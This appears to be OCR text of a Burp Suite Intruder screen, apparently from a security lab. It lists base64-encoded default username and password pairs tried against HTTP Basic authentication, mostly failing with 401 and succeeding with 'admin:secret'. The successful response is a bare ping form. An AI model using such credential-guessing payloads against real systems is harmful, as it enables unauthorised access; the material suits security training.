 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeo... Length Comment
1960 YWRtaW46c2VjcmV0 200 249
1971 YWRtaW46c2VjcmV0 200 249
0 401 1636
1 cm9vdDoxMjM0NTY= 401 1636
2 YWRtaW46MTIzNDU2 401 1636
3 dGVzdDoxMjM0NTY= 401 1636
4 Z3Vlc3Q6MTIzNDU2 401 1636
5 aW5mbzoxMjM0NTY= 401 1636
6 YWRtOjEyMzQ1Ng== 401 1636
7 bXlzcWw6MTIzNDU2 401 1636
8 dXNlcjoxMjM0NTY= 401 1636
9 YWRtaW5pc3RyYXRvcjoxMjM0NTY= 401 1636
10 b3JhY2xlOjEyMzQ1Ng== 401 1636
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache/2.4.26 (Win32) OpenSSL/1.0.2l PHP/5.6.31
Connection: close
Content-Type: text/html
Content-Length: 72
<form><input type=text name=host><input type=submit value='Ping'></form>
? < + > Type a search term 0 matches
Finished